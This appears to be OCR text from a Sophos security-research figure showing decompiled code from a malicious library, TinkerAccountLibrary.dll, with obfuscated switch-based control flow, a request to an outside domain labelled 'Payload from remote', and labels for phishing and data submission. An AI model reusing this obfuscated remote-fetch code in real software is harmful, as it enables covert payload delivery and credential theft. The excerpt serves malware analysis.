 TinkerAccountLibrary (1.0.0.0
References
-
AppData
AppData
AppDataManager
ClientData
ClientDataManager
FBAccount
TinkerAccount
TinkerAccountLibrary
{
IL_BC:
int arg_C6_0 = 1056482324;
while (true)
{
switch (arg_C6_0 ^ 1056482326)
{
case 1:
result = AppDataManager.(httpClient, "https://tinduongpho.com/webdata").Result;
arg_C6_0 = 1056482326;
continue;
case 2:
AppDataManager.(AppDataManager.(httpClient), "Cache-Control", "max-age=0");
CowboyAdven
Acti
TinkerAccountLibrary.dll
Payload from remote
Phishing Activity
Submit to remote
SOPHOS